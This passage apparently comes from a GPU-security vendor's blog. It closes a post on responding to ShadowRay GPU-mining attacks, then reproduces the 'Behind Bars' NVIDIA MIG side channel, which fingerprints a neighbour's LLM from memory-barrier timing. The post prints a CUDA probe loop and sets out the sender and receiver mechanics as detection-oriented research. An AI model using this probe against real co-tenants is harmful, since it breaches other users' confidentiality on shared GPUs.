In this example, because every event is already tied to one workload by its `cgroup`, Stealthium acts on _that_ pod and _that_ GPU, never the neighbor sharing the node. There is no reboot required, so no impact on any other co-tenants potentially sharing the GPU capacity:
**Kill the offending process:** The miner PID the detector flagged is terminated at the host, below anything the payload can do to hide. The attempted name masking doesn't save it - Stealthium spots the deception and kills the workload.
**Sever the pod from the GPU:** Revoke `/dev/nvidia*` from the compromised container and freeze its cgroup. The workload is cut off from the accelerator instantly, while every other tenant keeps running. The exploit's whole purpose, your GPU, is simply taken away from it.
When the situation warrants it:
**Isolate and reclaim the affected GPU:** Stealthium can evict every process holding the card, then wipes its VRAM. Nothing the intruder staged, whether keys, model weights, or payload, survives for the next tenant to read back. The GPU comes back clean and unrestricted, with no datacenter trip and no host reboot.
Don't just detect - respond. Each of these is one click from the alert itself.
For those keen on automating responses per policy, as the trigger is a scored, workload-attributed alert, the same actions can be prompted straight from the detection. The window between an unauthenticated request landing and the miner being dead, GPU back in your hands, is seconds - not the days (weeks?) it takes to notice your GPUs capacity is being abused.
## The Bigger Picture for AI Infrastructure
ShadowRay is just one live threat campaign against one (disputedly vulnerable) framework. However, it provides insight into the developing threat landscape facing AI factories and accelerators.
The same telemetry Stealthium uses to catch this particular attack: GPU usage and network egress are the same telemetry that surfaces other attack classes, including: unauthenticated model-serving endpoints (Triton, vLLM, KServe), exposed notebook and pipeline servers, cross-tenant GPU side-channels, and model-weight exfiltration.
The reason your current stack cannot see these is architectural. Without visibility into the GPU, security teams are unable to see the unauthenticated request _and_ the process it spawns _and_ the GPU it lights up _and_ the pool it dials, as one event, on one workload. If your security revolves around your infrastructure above the driver (ie container, VMs), you will never connect the dots on whats running below the surface on your GPUs. From their vantage point, a training job and a cluster takeover are indistinguishable.
AI is only as secure and trustworthy as the layer it runs on, and for many that is currently invisible and indefensible. Stealthium exists to make AI Accelerated Compute observable, secure, and controlled.
GPU compute is the most valuable, most power-hungry, least-monitored layer you operate, and, as evidenced here, is now the layer attackers are actively learning to monetize, either by resource hijacking or data exfiltration. Observable, secure, and controllable AI infrastructure is not a nice-to-have. Runtime security is **the** compensating control for organisations building on accelerated compute.
[**See Stealthium in action. Book a demo.**](https://stealthium.io/#cta-section)
---
Original research attribution:
[CVE-2023-48022](https://www.cve.org/CVERecord?id=CVE-2023-48022) (disputed). ShadowRay was first reported by Oligo Security in 2024; the ShadowRay 2.0 campaign (self-propagating GPU-mining botnet, cloud-credential theft, and DDoS) was documented by Oligo in November 2025.
---
## Where to look next
- [Agent instructions (when to use Stealthium)](https://stealthium.io/agents.md) — When to reach for Stealthium, when not to, and how an agent should call it.
- [llms.txt](https://stealthium.io/llms.txt) — Curated index of Stealthium documentation and machine-readable resources.
- [llms-full.txt](https://stealthium.io/llms-full.txt) — Full markdown text of every page and blog post on stealthium.io in one file.
- [OpenAPI 3.1 description of the stealthium.io web API](https://stealthium.io/openapi.json) — Complete OpenAPI document for the public content and contact API served from stealthium.io.
- [Developer resources](https://stealthium.io/developers) — Human-readable index of Stealthium developer and agent resources.
- [Product documentation](https://docs.stealthium.io) — Install the Stealthium client, create an API key and stream GPU telemetry.
- [Sitemap](https://stealthium.io/sitemap.xml) — Every indexable URL on stealthium.io.
- [Blog RSS feed](https://stealthium.io/feed.xml) — Stealthium GPU security research, as RSS 2.0.
---
# Investigating Behind Bars: Model Fingerprinting By Nosy Neighbors.
AUG 2026 · Branislav Brzak, Chris Hosking. Stealthium Core Team. · 21 min read
Categories: SECURITY, NVIDIA
Tags: nvidia, gpu, mig, behind-bars, side-channel, covert-channel, memory-barriers, l2-cache, model-fingerprinting, llm, multi-tenancy, h100, usenix, security, detection
Canonical URL: https://stealthium.io/blog/behind-bars-mig-side-channel-model-fingerprinting
Behind Bars (USENIX Security '26) found a side channel that survives NVIDIA MIG's L2 partitioning: GPU-wide memory barriers cross every partition on the card. We reproduced it independently on current H100 hardware, identified which of five LLMs a neighbor was serving from 0.558 seconds of trace at 97.0% accuracy, and caught the probe live with Stealthium.
---
_Our investigation of **Behind Bars: A Side-Channel Attack on NVIDIA MIG Cache Partitioning Using Memory Barriers** (USENIX Security '26) by Cheng Gu, Reese Levine, Zhenkai Zhang, Tyler Sorensen and Yanan Guo, who found a side channel attack that succeeds despite NVIDIA MIG L2 partitioning. We reproduced their attack independently on our own H100, extended it to production-scale LLMs, and here demonstrate Stealthium's detection of the attack. Numbers and images below are from our own lab._
---
When reaching for AI accelerator compute time, an organization might rent a slice of a GPU from a neo-cloud. We trust rented GPU given isolation assurances provided by NVIDIA Multi-Instance GPU (MIG). MIG splits GPUs into hardware-isolated instances, each with its own SMs, its own framebuffer, its own slice of Level 2 cache (L2). But what if it still lets a nosy neighbour fingerprint your environment?
Behind Bars, presented at USENIX Security '26, explored this. In response, our team verified their side channel attack technique and here showcase how Stealthium detects the snooping in real time.
**What MIG promises:** NVIDIA documents "separate and isolated paths through the entire memory system" for each instance, with L2 cache banks, memory controllers and DRAM buses "assigned uniquely to an individual instance".
What NVIDIA has claimed about side channels, and where that claim went
The claim was once stronger. The July 2023 [Confidential Compute on NVIDIA Hopper H100 whitepaper](https://images.nvidia.com/aem-dam/en-zz/Solutions/data-center/HCC-Whitepaper-v1.0.pdf) presented MIG-backed TEEs with cache side channels marked as mitigated (Figure 6). No driver for that configuration ever shipped, and the current [Secure AI whitepaper](https://docs.nvidia.com/nvidia-secure-ai-with-blackwell-and-hopper-gpus-whitepaper.pdf) no longer lists MIG as a confidential computing mode at all: it supports single- and multi-GPU pass-through, which assign "one or more entire physical GPUs to one VM" and are "not shared among VMs". Partitioned multi-tenancy is now outside the confidential computing story rather than protected by it.
Note what NVIDIA does name as its side-channel defence: disabling performance counters, which "could be used to infer the behavior of the device when in use". That is the mitigation this attack routes around. The researchers moved from the profiler to timing precisely because the profiler is unavailable in security-sensitive configurations. Turning the counters off removes the easy way to watch the channel, not the channel.
**What MIG genuinely partitions**: SMs, framebuffer, crossbar ports, memory controllers, DRAM channels, **and the L2 cache slices**. The paper's research team built eviction sets across every L2 set in their instance and ran a Prime+Probe variant against a neighbor running every user-level and driver-level stressor they could construct. No cross-instance evictions from anything except context teardown, which we return to at the end. Otherwise the partitioning held.
The paper's findings of failed isolation are narrower. Specifically, they found **certain memory-barrier requests take effect in every L2 partition on the card, regardless of which instance issued them.** These are a distinct class of L2 request, counted separately by NVIDIA's own profiler, and when one is issued anywhere on the card it triggers predefined L2-level operations in **every** partition. A profiler watching a do-nothing counter loop in one instance reports tens of thousands of membar requests, purely because a neighbor was launching kernels.
In effect, a GPU-wide membar issued in your neighbor's instance touches your partition's L2. While you can't read your neighbor's L2, it turns out, you can time it.
We found this opportunity for snooping fascinating, so, we reproduced it.

Above is our testing environment: an H100 80GB HBM3 with driver 580.126.20. The paper's main platform was an H100 PCIe, so same architecture and same second-generation MIG, different SKU. Again: no shared memory, IPC, or network for the attacker. MIG is enforcing isolation between a `3g.40gb` instance and a `1g.10gb` instance, with compute, cache and memory split cleanly down the boundary. However, the barrier that Tenant A's kernel launches emit is not: it lands in both L2 partitions, and Tenant B can time it.
During testing, a probe process in the `1g.10gb` instance recovered the per-token decode cadence of an LLM serving in its neighbor's instance. From just **0.558 seconds** of that trace, we could identify which of five LLM models was running with **97.0% accuracy** on a fully held-out session.
From a security perspective, **this snooping is completely unseen by traditional tooling**. The attacker's process makes ordinary CUDA calls, allocates a few kilobytes, and never touches a file, a socket, or another process. DCGM will show your tenant as busy, not that it's actively being fingerprinted by a probe.
> **Note for hardware operators: do not assume newer is safer.** On older Ampere cards, kernel launches emit no barriers at all, so the fingerprinting in this post does not work there. Second-generation MIG is what made it work: the generation sold as the confidential-computing platform is the one this lands on. Our latency shifts sit in the same range the researchers measured on their own H100. If your fleet is H100 or H200, you are on the architecture this was demonstrated against, and it is the architecture being bought and rented right now. NVIDIA has indicated that Blackwell reduces the attack's signal-to-noise ratio, which is not the same as closing the channel.
## Snooping Mechanics: Membar Sending and Receiving
**Sending:** CUDA programs issue a GPU-wide membar either explicitly, or, far more usefully to an attacker, as a byproduct of ordinary work. The research paper identified three activities that make the driver emit membars implicitly: launching CUDA kernels, calling `cudaFree` / `cudaMemcpy` / `cudaMemset`, and creating or destroying CUDA contexts. Kernel launches dominate. A single inference pass of GPT-Neo 1.3B launches about 19,000 kernels against 905 `cudaMemcpy` calls and two context operations.
This is why the attack's class is side channel — there's no reliance on any vulnerability or abnormal behavior from the victim.
Membar density is what modulates the signal, and density is a function of _frequency_, not size. Inserting waiting time between kernel launches attenuates the effect; changing the launch's thread count or the `cudaMemset` buffer size does nothing. This will be key to understanding our `qwen3:32b` result later.
**Receiving:** Obviously, the attacker must be colocated, requiring a slice on the same physical GPU as the victim. On a rented environment this is a matter of scheduling: ask for a `1g.10gb` instance and take what's available.
The attack begins the moment the placement happens to be adjacent. This is why co-tenancy is the first thing a defender needs to know: _which instances exist on which card_, because that set is the list of tenants who can reach each other.
In order to fingerprint a neighbor environment, the attacker runs a stop-clock on a particular kind of memory read, a device-scope strong load, issued by thousands of threads at once. This number of reads will run slightly slower whenever the neighbor is busy. Important to note (at least for attackers), is that scale is not optional. The effect only resolves when the probe has thousands of threads reading simultaneously.
This is also useful to defenders: this is a **very** large kernel doing nothing. That said, there are multiple ways to write this read in CUDA, and the routes look different in a compiled binary. A detection that recognizes one specific spelling of the probe will miss the others.
## A Stop-Clock That Spies
Here is a receiver probe we built:
```c++
typedef cuda::atomic d_atomic_uint; // scope = DEVICE
// ...
#pragma unroll 1
for (int i = 0; i < iterations; i++) {
uint r0 = mem[y_1].load(cuda::memory_order_relaxed) + i; // ld.relaxed.gpu
uint r1 = mem[x_1].load(cuda::memory_order_relaxed) + i; // ld.relaxed.gpu
if (r0 == (i+1000) && r1 == (i+1000)) { // never true, anti-DCE guard
mem[1].fetch_add(1); // fence.sc.gpu + atom.add.gpu
}
}
```
The `if` can never fire. Its only job is to stop the compiler deleting the loads, because the loads are the point: they are what the neighbor's activity slows down.
In our reproduction the probe's batch latency sat at a median of **91.54 µs** with the GPU otherwise idle. With a co-tenant generating barrier traffic in the neighboring instance it rose to **91.73 µs**; with a co-tenant running a continuous device-scope barrier loop, **93.14 µs**.
Those shifts are **0.21%** and **1.75%**.

Our probe's read latency across three separate captures: an idle neighbor, a neighbor alternating barrier traffic on and off on a fixed clock, and a neighbor in a continuous device-scope barrier loop. Each condition shifts the whole distribution right, and the alternating case splits into two modes because the traffic is either on or off. This latency shift is a valuable clue as to what is running in the neighbor.
Per sample the signal is well inside the noise, and periodic rather than loud. So we decided to prove the hypothesis by having the neighbor transmit something known and then go looking for exactly that in the frequency domain.
We wrote a sender: a small CUDA program in our victim's instance that drives the channel on a fixed clock, issuing a stream of GPU-wide barriers for one window and sitting idle for the next. We determined this was a way to tell a recovered signal from noise that happens to look periodic. Each window is 16.777 Mcyc, roughly 5.6 ms on this card, and carries one bit, so alternating windows make a square wave at a frequency we picked in advance. The sender here is creating a ruler for our latency pattern above.
In the receiver's trace, the ruler appears as a single spike **0.16%** from where theory puts it, standing at 33.499 Mcyc, **7,622x** above the median power of the rest of the spectrum, against an idle baseline that is flat in exactly that place.

_Spectrum of the receiver's trace, idle baseline against an active co-tenant._
Detecting the spike is one thing, reading it is another. Demodulated bit by bit, using only the sender's clock and never the signal itself to choose windows, the receiver recovered **64%** of symbols against a **51%** coin-flip baseline. Weak per bit, but tested across 3,722 of them, that gap is statistically overwhelming, and trivially corrected by repeating each bit.
As a data pipe this is slow, roughly 10 bits per second, and it could be driven considerably faster than we bothered to. Bandwidth isn't the threat here — what follows is.
## Fingerprinting the Victim's Model Selection
The realistic version of this attack doesn't require a cooperating transmitter acting as a ruler. The victim's own inference is the transmitter, as every decode step is a burst of kernel launches and every kernel launch emits a GPU-wide membar.
